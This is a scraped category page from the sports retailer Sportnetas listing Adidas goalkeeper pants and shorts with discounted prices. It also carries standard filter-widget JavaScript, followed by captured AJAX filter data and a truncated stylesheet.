                            <div class="header-categories__single-heading" style="margin-top: 16px;">
                                <a href="other-sports-accessories" class="">Accessories</a>
                            </div>
                            <div class="header-categories__single-children">
                                <ul class="list-unstyled last-col">
                                    <li><a href="other-sports-accessories-belt-pocket">Belt/Pocket</a>
                                    </li>
                                    <li><a href="other-sports-accessories-watter-bottle">Watter
                                            bottle</a></li>
                                    <li><a href="other-sports-accessories-bands">Bands</a></li>
                                    <li><a href="other-sports-accessories-cap-beanie-warm-neck">Cap/Beanie/Warm
                                            neck</a></li>
                                    <li><a href="other-sports-accessories-gloves">Gloves</a></li>
                                    <li><a href="other-sports-accessories-other">Other</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Base layer</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="base-layer-mens" class="">Mens</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <ul class="list-unstyled">
                                <li><a href="base-layer-mens-t-shirts-long-sleeve">T-shirts long
                                        sleeve</a></li>
                                <li><a href="base-layer-mens-t-shirts-short-sleeve">T-shirts short
                                        sleeve</a></li>
                                <li><a href="base-layer-mens-tank">Tank</a></li>
                                <li><a href="base-layer-mens-tights">Tights</a></li>
                                <li><a href="base-layer-mens-shorts">Shorts</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="base-layer-womens" class="">Womens</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="base-layer-womens-sports-bra">Bra</a></li>
                            <li><a href="base-layer-womens-t-shirts">T-shirts</a></li>
                            <li><a href="base-layer-womens-leggings">Tights</a></li>
                            <li><a href="base-layer-womens-shorts">Shorts</a></li>
                        </ul>
                    </div>
                </div>

                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="base-layer-kids" class="">Kids</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="base-layer-kids-t-shirts-long-sleeve">T-shirts long sleeve</a>
                            </li>
                            <li><a href="base-layer-kids-t-shirts-short-sleeve">T-shirts short
                                    sleeve</a></li>
                            <li><a href="base-layer-kids-tights">Tights</a></li>
                            <li><a href="base-layer-kids-shorts">Shorts</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Equipment</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="trainings-equipment" class="">Trainings equipment</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="trainings-equipment-markers-and-cones">Markers and cones</a>
                            </li>
                            <li><a href="trainings-equipment-hurdle">Hurdle</a></li>
                            <li><a href="trainings-equipment-coordination-ladder">Coordination
                                    ladder</a></li>
                            <li><a href="trainings-equipment-coordination-rings-and-accessories">Coordination
                                    rings and accessories</a></li>
                            <li><a href="trainings-equipment-poles-and-accessories">Poles and
                                    accessories</a></li>
                            <li><a href="trainings-equipment-power-bungee-and-belts">Power bungee and
                                    belts</a></li>
                            <li><a href="trainings-equipment-training-dummies">Training dummies</a></li>
                            <li><a href="trainings-equipment-rebounder">Rebounder</a></li>
                            <li><a href="trainings-equipment-football-tennis-equipment">Football tennis
                                    equipment</a></li>
                            <li><a href="trainings-equipment-medical-balls-and-other-weights">Medical
                                    balls and other weights</a></li>
                            <li><a href="trainings-equipment-ropes">Ropes</a></li>
                            <li><a href="trainings-equipment-goalkeeper-training">Goalkeeper
                                    training</a></li>
                            <li><a href="trainings-equipment-other-equipment">Other equipment</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="fitness-aerobics-yoga" class="">Fitness / Aerobics / Yoga</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="fitness-aerobics-yoga-balancing-platforms">Balancing
                                    platforms</a></li>
                            <li><a href="fitness-aerobics-yoga-roller-and-massage-ball">Roller and
                                    massage ball</a></li>
                            <li><a href="fitness-aerobics-yoga-balls-and-accessories">Balls and
                                    accessories</a></li>
                            <li><a href="fitness-aerobics-yoga-mats">Mats</a></li>
                            <li><a href="fitness-aerobics-yoga-bands-and-belts">Bands and belts</a></li>
                            <li><a href="fitness-aerobics-yoga-other-equipment">Other equipment</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="referee-equipment ">Referee equipment</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="referee-equipment-clothes">Clothes</a></li>
                            <li><a href="referee-equipment-other-equipment">Other equipment</a></li>
                        </ul>
                    </div>
                    <div class="header-categories__single-heading" style="margin-top: 16px;">
                        <a href="coach-equipment">Coach equipment</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">

                            <li><a href="coach-equipment-tactical-boards-and-accessories">Tactical
                                    boards and accessories</a></li>
                            <li><a href="coach-equipment-notepads">Notepads</a></li>
                            <li><a href="coach-equipment-stopwatches-and-whistles">Stopwatches and
                                    whistles</a></li>
                            <li><a href="coach-equipment-other-equipment">Other equipment</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading last-col">
                        <a href="goal-and-accessories">Goal and accessories</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="goal-and-accessories-mini-goal">Mini-goal</a></li>
                            <li><a href="goal-and-accessories-goal-nets">Goal-nets</a></li>
                            <li><a href="goal-and-accessories-training-wall">Training-wall</a></li>
                            <li><a href="goal-and-accessories-other-equipment">Other equipment</a></li>
                        </ul>
                    </div>
                    <div class="header-categories__single-heading last-col" style="margin-top: 16px;">
                        <a href="balls-and-accessories">Balls and accessories</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single header-categories__single--sale"
       data-toggle="dropdown">Sale</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row last-col">
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="sale-shoes">Shoes</a>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="sale-clothes">Clothes</a>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="sale-other">Other</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>            <li><a class="header-categories__single" href="/gift-voucher">Gift Voucher</a></li>
        </ul>
        <a href="https://sportnetas.com/index.php?route=account/account" class="header-categories__single">My Account</a>
        <a href="/index.php?route=extension/d_blog_module/category"
           class="header-categories__single">Blog</a>
            <div class="header-top__currency">
        <form action="https://sportnetas.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
            <div class="btn-group">
                <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                                                                        EUR                                                                                                            <span class="hidden-xs hidden-sm hidden-md"></span><i class="fa fa-caret-down"></i></button>
                <ul class="dropdown-menu">
                                                                        <li>
                                <button class="currency-select btn btn-link btn-block" type="button"
                                        name="EUR">Euro (EUR)</button>
                            </li>
                                                                                                <li>
                                <button class="currency-select btn btn-link btn-block" type="button"
                                        name="USD">US Dollar (USD)</button>
                            </li>
                                                            </ul>
            </div>
            <input type="hidden" name="code" value=""/>
            <input type="hidden" name="redirect" value="https://sportnetas.com/goalkeepers-mens-pants-shorts"/>
        </form>
    </div>
    </div>
</header>
<!--BOF Product Series-->
			<script type="text/javascript" src="catalog/view/javascript/imagepreview/imagepreview.js"></script>
			<script type="text/javascript">
				$(document).ready(function(){
					pdsListRollover();
				});
				
				function pdsListRollover()
				{
					$('.pds a.pds-thumb-rollover').hover(function(){
						//on hover
						$this = $(this);
						var hoverImage = $this.attr('rel');
						$this.parents('.product-thumb').find('.image a img').attr('src', hoverImage);
					}, function(){
						//on unhover
						$this = $(this);
						var masterImage = $this.attr('master-image');
						$this.parents('.product-thumb').find('.image a img').attr('src', masterImage);
					});
				}
			</script>
			<!--EOF Product Series--><div class="bshadow">
    <div class="container">
        <div class="row">
                        <div class="container">
                <div class="col-xs-12 col-md-offset-1 col-md-10">
                    <ul class="breadcrumb breadcrumb--mt">
                                                    <li><a href="https://sportnetas.com/index.php?route=common/home">Home</a>
                            </li>
                                                    <li><a href="https://sportnetas.com/goalkeepers-mens-pants-shorts">Pants/shorts</a>
                            </li>
                                            </ul>
                </div>
                <div class="col-xs-12 col-md-offset-1 col-md-8">
                    <h1 class="category-title">Pants/shorts</h1>
                                    </div>
            
            </div>

            <div class="container">
                <div class="col-xs-12 col-md-offset-1 col-md-10">
                    
	<script type="text/javascript">
		MegaFilter.prototype.beforeRequest = function() {
	var self = this;
};

MegaFilter.prototype.beforeRender = function( htmlResponse, htmlContent, json ) {
	var self = this;
};

MegaFilter.prototype.afterRender = function( htmlResponse, htmlContent, json ) {
	var self = this;
};
	</script>



<div class="box mfilter-box mfilter-box-1 mfilter-content_top mfilter-direction-ltr" id="mfilter-box-1">
		<div class="box-content mfilter-content mfilter-hide-counter">
				<ul>
											<li
					data-type="select"
					data-base-type="filter"
					data-id="10"
					data-seo-name="10f-surface-material"
					data-inline-horizontal="1"
										data-display-live-filter="1"
										data-display-list-of-items="-1"
					class="mfilter-filter-item mfilter-select mfilter-filter mfilter-filters"
					>
					
											<div class="mfilter-heading">
							<div class="mfilter-heading-content">
								<div class="mfilter-heading-text">
									<span>Surface material</span>
									
																	</div>
								<i class="mfilter-head-icon"></i>
							</div>
						</div>
										
					<div class="mfilter-content-opts">
						<div class="mfilter-opts-container">
							<div class="mfilter-content-wrapper">
								<div class="mfilter-options">
																			<div class="mfilter-tb">
											<div class="mfilter-option mfilter-select">
												<select class="form-control">
													<option value="">---</option>
																											<option 
															id="mfilter-opts-select-1-10-117"
															value="polyester"
															data-name="Polyester"
																														>Polyester</option>
																									</select>
											</div>
										</div>
																	</div>
							</div>
							
							<div class="mfilter-clearfix"></div>
						</div>
						
						<div class="mfilter-clearfix"></div>
					</div>
				</li>
											<li
					data-type="select"
					data-base-type="manufacturers"
					data-id="manufacturers"
					data-seo-name="manufacturers"
					data-inline-horizontal="1"
										data-display-live-filter="0"
										data-display-list-of-items="-1"
					class="mfilter-filter-item mfilter-select mfilter-manufacturers"
					>
					
											<div class="mfilter-heading">
							<div class="mfilter-heading-content">
								<div class="mfilter-heading-text">
									<span>Manufacturers</span>
									
																	</div>
								<i class="mfilter-head-icon"></i>
							</div>
						</div>
										
					<div class="mfilter-content-opts">
						<div class="mfilter-opts-container">
							<div class="mfilter-content-wrapper">
								<div class="mfilter-options">
																			<div class="mfilter-tb">
											<div class="mfilter-option mfilter-select">
												<select class="form-control">
													<option value="">---</option>
																											<option 
															id="mfilter-opts-select-1-manufacturers-11"
															value="adidas"
															data-name="Adidas"
																														>Adidas</option>
																									</select>
											</div>
										</div>
																	</div>
							</div>
							
							<div class="mfilter-clearfix"></div>
						</div>
						
						<div class="mfilter-clearfix"></div>
					</div>
				</li>
											<li
					data-type="select"
					data-base-type="option"
					data-id="13"
					data-seo-name="13o-size"
					data-inline-horizontal="1"
										data-display-live-filter="1"
										data-display-list-of-items="-1"
					class="mfilter-filter-item mfilter-select mfilter-option mfilter-options"
					>
					
											<div class="mfilter-heading">
							<div class="mfilter-heading-content">
								<div class="mfilter-heading-text">
									<span>Size</span>
									
																	</div>
								<i class="mfilter-head-icon"></i>
							</div>
						</div>
										
					<div class="mfilter-content-opts">
						<div class="mfilter-opts-container">
							<div class="mfilter-content-wrapper">
								<div class="mfilter-options">
																			<div class="mfilter-tb">
											<div class="mfilter-option mfilter-select">
												<select class="form-control">
													<option value="">---</option>
																											<option 
															id="mfilter-opts-select-1-13-166"
															value="s"
															data-name="S"
																														>S</option>
																											<option 
															id="mfilter-opts-select-1-13-167"
															value="m"
															data-name="M"
																														>M</option>
																											<option 
															id="mfilter-opts-select-1-13-168"
															value="l"
															data-name="L"
																														>L</option>
																											<option 
															id="mfilter-opts-select-1-13-169"
															value="xl"
															data-name="XL"
																														>XL</option>
																									</select>
											</div>
										</div>
																	</div>
							</div>
							
							<div class="mfilter-clearfix"></div>
						</div>
						
						<div class="mfilter-clearfix"></div>
					</div>
				</li>
											<li
					data-type="select"
					data-base-type="filter"
					data-id="6"
					data-seo-name="6f-color"
					data-inline-horizontal="1"
										data-display-live-filter="1"
										data-display-list-of-items="-1"
					class="mfilter-filter-item mfilter-select mfilter-filter mfilter-filters"
					>
					
											<div class="mfilter-heading">
							<div class="mfilter-heading-content">
								<div class="mfilter-heading-text">
									<span>Color</span>
									
																	</div>
								<i class="mfilter-head-icon"></i>
							</div>
						</div>
										
					<div class="mfilter-content-opts">
						<div class="mfilter-opts-container">
							<div class="mfilter-content-wrapper">
								<div class="mfilter-options">
																			<div class="mfilter-tb">
											<div class="mfilter-option mfilter-select">
												<select class="form-control">
													<option value="">---</option>
																											<option 
															id="mfilter-opts-select-1-6-87"
															value="black"
															data-name="Black"
																														>Black</option>
																									</select>
											</div>
										</div>
																	</div>
							</div>
							
							<div class="mfilter-clearfix"></div>
						</div>
						
						<div class="mfilter-clearfix"></div>
					</div>
				</li>
					</ul>
			</div>
</div>


<script type="text/javascript">
	MegaFilterLang.text_display = 'Display';
	MegaFilterLang.text_list	= 'List';
	MegaFilterLang.text_grid	= 'Grid';
	MegaFilterLang.text_select	= '---';
	
	jQuery().ready(function(){
		jQuery('#mfilter-box-1').each(function(){
			var _t = jQuery(this).addClass('init'),
				_p = { };
			
			for( var i = 0; i < MegaFilterINSTANCES.length; i++ ) {
				if( _t.attr('id') == MegaFilterINSTANCES[i]._box.attr('id') ) {
					return;
				}
			}
			
							_p['path'] = '334';
							_p['path_aliases'] = 'vartininkams-vyrams-kelnes-sortai_goalkeepers-mens-pants-shorts';
						
			MegaFilterINSTANCES.push((new MegaFilter()).init( _t, {
				'idx'					: '1',
				'route'					: 'cHJvZHVjdC9jYXRlZ29yeQ==',
				'routeProduct'			: 'cHJvZHVjdC9wcm9kdWN0',
				'routeHome'				: 'Y29tbW9uL2hvbWU=',
				'routeCategory'			: 'cHJvZHVjdC9jYXRlZ29yeQ==',
				'routeInformation'		: 'aW5mb3JtYXRpb24vaW5mb3JtYXRpb24=',
				'contentSelector'		: '#mfilter-block',
				'refreshResults'		: 'with_delay',
				'refreshDelay'			: 1000,
				'autoScroll'			: false,
				'ajaxGetInfoUrl'		: 'https://sportnetas.com/index.php?route=module/mega_filter/getajaxinfo',
				'ajaxResultsUrl'		: 'https://sportnetas.com/index.php?route=module/mega_filter/results',
				'ajaxGetCategoryUrl'	: 'https://sportnetas.com/index.php?route=module/mega_filter/getcategories',
				'priceMin'				: 0,
				'priceMax'				: 0,
				'mijoshop'				: false,
				'joo_cart'				: false,
				'showNumberOfProducts'	: false,
				'calculateNumberOfProducts' : true,
				'addPixelsFromTop'		: 0,
				'displayListOfItems'	: {
					'type'				: 'scroll',
					'limit_of_items'	: 4,
					'maxHeight'			: 155,
					'textMore'			: 'Show more (%s)',
					'textLess'			: 'Show less',
					'standardScroll'	: false				},
				'smp'					: {
					'isInstalled'			: false,
					'disableConvertUrls'	: false				},
				'params'					: _p,
				'inStockDefaultSelected'	: true,
				'inStockStatus'				: '7',
				'showLoaderOverResults'		: true,
				'showLoaderOverFilter'		: true,
				'hideInactiveValues'		: true,
				'manualInit'				: false,
				'homePageAJAX'				: false,
				'homePageContentSelector'	: '#content',
				'ajaxPagination'			: false,
				'text'						: {
					'loading'		: 'Loading...',
					'go_to_top'		: 'Go to top',
					'init_filter'	: 'Initialize the filter',
					'initializing'	: 'Initializing...'
				},
				'color' : {
					'loader_over_results' : '#ffffff',
					'loader_over_filter' : '#ffffff'
				},
				'direction'				: 'ltr',
				'seo' : {
					'enabled'	: true,
					'alias'		: ''
				},
				'displayAlwaysAsWidget'		: false,
				'displaySelectedFilters'	: false,
				'isMobile' : false,
				'widgetWithSwipe' : false,
				'data' : {
					'category_id' : 334				}
			}));
		});
	});
</script>
<div id="mfilter-content-container">                </div>
            </div>


        </div>
    </div>
    <div id="mfilter-block">
                    <div class="container">
                <div class="row">
                    <div class="col-xs-12 hidden-xs col-md-offset-1 col-sm-4">
                        <div class="category-results">Showing 1 to 3 of 3 (1 Pages)</div>
                    </div>
                    <div class="col-xs-12 col-sm-8 col-md-6 text-right">
                        <div class="category-sort">
                            <label for="input-sort">Sort By:</label>
                            <select id="input-sort" onchange="location = this.value;">
                                                                                                            <option value="https://sportnetas.com/goalkeepers-mens-pants-shorts?sort=p.sort_order&amp;order=ASC">Default</option>
                                                                                                                                                <option value="https://sportnetas.com/goalkeepers-mens-pants-shorts?sort=pd.name&amp;order=ASC"
                                                selected="selected">Name (A - Z)</option>
                                                                                                                                                <option value="https://sportnetas.com/goalkeepers-mens-pants-shorts?sort=pd.name&amp;order=DESC">Name (Z - A)</option>
                                                                                                                                                <option value="https://sportnetas.com/goalkeepers-mens-pants-shorts?sort=p.price&amp;order=ASC">Price (Low &gt; High)</option>
                                                                                                                                                <option value="https://sportnetas.com/goalkeepers-mens-pants-shorts?sort=p.price&amp;order=DESC">Price (High &gt; Low)</option>
                                                                                                </select>
                        </div>

                    </div>

                </div>
            </div>
        
                    <div class="row grid">
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/adidas-squadra-25-goalkeeper-shorts-jf2483-en">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/JF2483-228x228.jpg"
                                 alt="Adidas Squadra 25 goalkeeper shorts"
                                 title="Adidas Squadra 25 goalkeeper shorts"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">1 color</div>
                        <a href="https://sportnetas.com/adidas-squadra-25-goalkeeper-shorts-jf2483-en"
                           class="grid-item__title">Adidas Squadra 25 goalkeeper shorts</a>
                        <div class="grid-item__price">
                                                                                                <span class="grid-item__price--new">€35.00</span>
                                    <span class="grid-item__price--old">€40.00</span>
                                                                                    </div>
                                                                                <div class="grid-item__discount">
                                -13 %
                            </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/adidas-tierro-13-goalkeeper-pants-ft1455-en">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/FT1455-228x228.jpg"
                                 alt="Adidas Tierro 13 goalkeeper pants"
                                 title="Adidas Tierro 13 goalkeeper pants"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">1 color</div>
                        <a href="https://sportnetas.com/adidas-tierro-13-goalkeeper-pants-ft1455-en"
                           class="grid-item__title">Adidas Tierro 13 goalkeeper pants</a>
                        <div class="grid-item__price">
                                                                                                <span class="grid-item__price--new">€35.00</span>
                                    <span class="grid-item__price--old">€40.00</span>
                                                                                    </div>
                                                                                <div class="grid-item__discount">
                                -13 %
                            </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/adidas-adidas-tierro-13-short-34-z11475-en">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/big_adidas_Z11475-228x228.jpg"
                                 alt="adidas Tierro 13 Short 3/4"
                                 title="adidas Tierro 13 Short 3/4"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">1 color</div>
                        <a href="https://sportnetas.com/adidas-adidas-tierro-13-short-34-z11475-en"
                           class="grid-item__title">adidas Tierro 13 Short 3/4</a>
                        <div class="grid-item__price">
                                                                                                <span class="grid-item__price--new">€28.00</span>
                                    <span class="grid-item__price--old">€35.00</span>
                                                                                    </div>
                                                                                <div class="grid-item__discount">
                                -20 %
                            </div>
                                            </div>
                            </div>

                
            </div>
    </div>
</div>


<footer class="footer">
    <div class="blue-container footer-bar">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-6">
                    <div class="footer-bar__logo">SPORT<span>NETAS</span></div>
                </div>
                <div class="col-xs-12 col-sm-6">
                    <div class="footer-bar__ssl"><img src="/catalog/view/theme/sportnetas/dist/images/icon-ssl.svg"
                                                      alt="Secure website">Secure website                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="container footer-content">
        <div class="row">

            <div class="col-sm-3 footer-column__contacts">
                <p><b>Address:</b><br></p><p>Spaudos str. 9</p><p>Vilnius 05132</p><p>
<br>
<b>Working hours:</b><br>
(I-V) 10-19 val.<br>
(VI) 11-16 val.<br>
<br>
<a href="tel:+37060560537"><b>+370 605 60537</b></a><br>
<a href="mailto:info@sportnetas.com">info@sportnetas.com</a></p>            </div>
                            <div class="col-sm-3 footer-column">
                    <h5 class="footer-column__title">Information</h5>
                    <ul class="list-unstyled footer-column__content">
                                                    <li><a href="https://sportnetas.com/delivery">Delivery</a>
                            </li>
                                                    <li><a href="https://sportnetas.com/returns">Returns</a>
                            </li>
                                                    <li><a href="https://sportnetas.com/terms-and-conditions">Terms &amp; Conditions</a>
                            </li>
                                                    <li><a href="https://sportnetas.com/privacy-policy">Privacy Policy</a>
                            </li>
                                                    <li><a href="https://sportnetas.com/about-us">About Us</a>
                            </li>
                                            </ul>
                </div>
            
            <div class="col-sm-3 footer-column">
                <h5 class="footer-column__title">Sportnetas</h5>
                <ul class="list-unstyled footer-column__content">
                    <li><a href="/gift-voucher">Gift Voucher</a></li>
                    <li><a href="/contacts">Contact Us</a></li>
                    <li><a href="/login">My Account</a></li>
                    <li><a href="/returns">Return form</a></li>
                </ul>
            </div>

            <div class="col-sm-3 footer-column">
                <h5 class="footer-column__title">Payment</h5>
                <ul class="list-unstyled footer-column__content">
                    <li class="footer-column__content-icon"><img src="/image/catalog/footer/fa-visa.svg" alt=""></li>
                    <li class="footer-column__content-icon"><img src="/image/catalog/footer/fa-master.svg" alt=""></li>
                    <li class="footer-column__content-icon"><img src="/image/catalog/footer/fa-amex.svg" alt=""></li>
                    <li class="footer-column__content-icon"><img src="/image/catalog/footer/fa-paypal.svg" alt=""></li>
                    <li class="footer-column__content-icon"><img src="/image/catalog/footer/fa-cod.svg" alt=""></li>
                    <li class="footer-column__content-icon"><img src="/image/catalog/footer/fa-paysera.svg" alt=""></li>
                </ul>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-6 footer-bottom__column">© 2012-2026 Sportnetas.com
                    - All rights reserved</div>
                <div class="col-xs-12 col-sm-6 text-right footer-bottom__column">

                    <a href="https://www.facebook.com/sportnetas/" class="social-link">
                        <img src="/catalog/view/theme/sportnetas/dist/images/icon-facebook.svg"
                             alt="SportNetas Facebook">
                    </a>
                    <a href="skype:sportnetas?chat" class="social-link">
                        <img src="/catalog/view/theme/sportnetas/dist/images/icon-skype.svg" alt="SportNetas Skype">
                    </a>

                    <span style="display: inline-block; margin-left: 25px;">Sprendimas:&nbsp;&nbsp;<a href="//w-i.lt" target="_blank" class="social-link">
                            <img src="/catalog/view/theme/sportnetas/dist/images/w-i.svg"
                                 alt="SportNetas Facebook">
                        </a>
                    </span>
                </div>
            </div>
        </div>
    </div>
</footer>

                                
</body></html>




--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportnetas.com/index.php?path=334&path_aliases=vartininkams-vyrams-kelnes-sortai_goalkeepers-mens-pants-shorts&route=module/mega_filter/getajaxinfo&mfp=stock_status,7&mfilterIdx=1&mfilterRoute=cHJvZHVjdC9jYXRlZ29yeQ%3D%3D&mfilterBTypes=filter%2Cmanufacturers%2Coption&mfilterLPath=%2Fgoalkeepers-mens-pants-shorts
body_size: 356
content:
<div id="mfilter-json">eyJmaWx0ZXJzIjp7IjYiOnsiODciOiIzIn0sIjEwIjp7IjExNyI6IjIifX0sIm1hbnVmYWN0dXJlcnMiOnsiMTEiOiIzIn0sIm9wdGlvbnMiOnsiMTMiOnsiMTY2IjoiMiIsIjE2NyI6IjEiLCIxNjgiOiIyIiwiMTY5IjoiMiJ9fX0=</div>

--- FILE ---
content_type: text/css
request_url: https://sportnetas.com/catalog/view/theme/sportnetas/dist/styles/main.css
body_size: 9307
content:
body{background-color:#fff;font-family:Montserrat,'Open Sans',sans-serif;color:#292727;position:relative}img{-webkit-user-drag:none;-khtml-user-drag:none;-moz-user-drag:none;-o-user-drag:none;user-drag:none}.container{padding-left:10px;padding-right:10px}@media (min-width:1200px){.container{max-width:1240px;width:100%}}.row{margin-left:-10px;margin-right:-10px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{padding-left:10px;padding-right:10px}.row.bb{border-bottom:solid 1px #e6e6e6}.form-control{border-radius:0!important;border-style:solid;border:solid 1px #ddd;box-shadow:none;resize:none;box-shadow:none!important;-webkit-appearance:none;-webkit-border-radius:0}.well{background-color:transparent;border-radius:0;box-shadow:none}.d-none{display:none}.button-action:active,.button-action:focus,.button-action:hover,.remove-outline:active,.remove-outline:focus,.remove-outline:hover{outline:0}.blue-container{background-color:#2f6693}.color-red{color:red}@media (min-width:1200px){.bshadow{max-width:1240px;width:100%;margin-left:auto;margin-right:auto;box-shadow:0 0 65px 0 rgba(0,0,0,.2)}}@media (max-width:1199px){.bshadow>.container{box-shadow:0 0 65px 0 rgba(0,0,0,.2)}}.block-title{text-transform:uppercase;font-size:42px;font-weight:900;margin-bottom:40px;margin-top:80px}@media (max-width:992px){.block-title{font-size:24px}}.alert-block{margin-bottom:8px}.alert{border-radius:0;border:0;margin-top:24px;margin-bottom:0;padding:15px 25px;font-size:14px;color:#fff}.alert a{font-size:14px;color:#fff}.alert-success{background-color:#2f6693}.alert-danger{background-color:#ff9150}.alert button{color:#fff;opacity:1;text-shadow:0}.alert button:hover{opacity:.8}.no-results{margin-top:100px;margin-bottom:100px}.slick-list .slick-slide a{display:inline-block}.banner-slider{border-bottom:1px solid #f2f2f2;font-size:0}.slick-slider .slick-arrow{position:absolute;top:50%;transform:translateY(-50%);z-index:1;cursor:pointer;color:transparent;border:none;outline:0;background:0 0;font-size:0;line-height:0}.slick-slider .slick-arrow:before{content:url(../images/icon-chevron.svg);opacity:.8;width:36px;height:75px;display:inline-block;transition:all .3s}@media (max-width:991px){.slick-slider .slick-arrow:before{width:18px;height:37px}}.slick-slider .slick-arrow:hover:before{content:url(../images/icon-chevron--green.svg);opacity:1;transition:all .3s}.slick-slider .slick-prev{left:42px}@media (max-width:991px){.slick-slider .slick-prev{left:22px}}.slick-slider .slick-next{right:42px}@media (max-width:991px){.slick-slider .slick-next{right:22px}}.slick-slider .slick-next:before{transform:rotate(180deg)}.slick-slider.home-offer__carousel .slick-arrow:before{content:url(../images/icon-chevron--grey.svg);width:20px;height:36px;transition:all .3s}.slick-slider.home-offer__carousel .slick-arrow:hover:before{content:url(../images/icon-chevron--green.svg);transition:all .3s}.slick-slider.home-offer__carousel .slick-prev{left:-10px}.slick-slider.home-offer__carousel .slick-next{right:-10px}.slick-slider.carousel-slider .slick-arrow:before{content:url(../images/icon-chevron--grey.svg);width:20px;height:36px;transition:all .3s}.slick-slider.carousel-slider .slick-arrow:hover:before{content:url(../images/icon-chevron--green.svg);transition:all .3s}.slick-slider.carousel-slider .slick-prev{left:-65px}.slick-slider.carousel-slider .slick-next{right:-65px}.social-link{display:inline-block;margin-right:12px}.social-link img{width:24px;height:24px;display:inline-block}.button-action{display:inline-block;font-size:14px;font-weight:600;letter-spacing:.5px;text-align:left;color:#fff;padding:9px 23px;background-color:#292727;text-transform:uppercase;border-radius:0;border:0;transition:all .3s}.button-action:active,.button-action:focus,.button-action:hover{background-color:#1cb38d;text-decoration:none;color:#fff;transition:all .3s}.button-action--coupon{height:46px}.button-action--coupon:active,.button-action--coupon:focus,.button-action--coupon:hover{background-color:#638dae}.button-action--spaced{margin-bottom:30px}.button-action--bordered{padding:7px 21px;border:2px solid #292727;background-color:transparent;color:#292727}.button-action--bordered:active,.button-action--bordered:focus,.button-action--bordered:hover{background-color:#292727;color:#fff}.button-checkout{background-color:#47d5b0;padding:14px 30px 15px;font-size:22px;text-align:center;color:#fff;border:0;border-radius:0;transition:all .3s;max-width:233px;width:100%}.button-checkout:active,.button-checkout:focus,.button-checkout:hover{background-color:#1cb38d;transition:all .3s}.breadcrumb{background-color:transparent;padding:0;margin-top:14px;margin-bottom:14px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.breadcrumb--mt{margin-top:35px;margin-bottom:35px}.breadcrumb li a{font-size:14px;font-weight:500;letter-spacing:.3px;text-align:left;color:#292627}.breadcrumb>li+li:before{content:'>';color:#292727}.breadcrumb li:last-child a{font-weight:300;color:#6b6b6b}#sizeGuide.modal 